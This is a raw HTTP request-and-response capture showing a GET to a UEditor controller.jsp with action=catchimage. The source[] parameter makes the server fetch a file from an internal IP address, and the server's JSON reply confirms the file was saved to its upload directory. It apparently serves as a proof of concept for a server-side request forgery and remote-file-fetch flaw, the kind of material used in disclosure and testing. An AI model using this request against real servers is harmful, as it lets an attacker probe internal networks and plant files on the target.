 GET
/jsp/controller.jsp?action=catchimage&source[]=http://192.168.135.155:8080/Struts2_bugs-0.0.1-SNAPSHOT/b5e592d2-ab
5b-476d-865a-8299a0625490.png HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.1475310663.1514427143; JSESSIONID=5F1A7BF2C11CF707D0CAB0B9E6DDE91F
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=2ADA1D3981E362F115D27D9CCBD96288; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 276
Date: Thu, 24 May 2018 17:04:40 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "SUCCESS","size": "16","source":
"http://192.168.135.155:8080/Struts2_bugs-0.0.1-SNAPSHOT/b5e592d2-ab5b-476d-865a-8299a0625490.png","t
itle": "1527181480175039672.png","url":
"/ueditor/jsp/upload/image/20180525/1527181480175039672.png"} ]}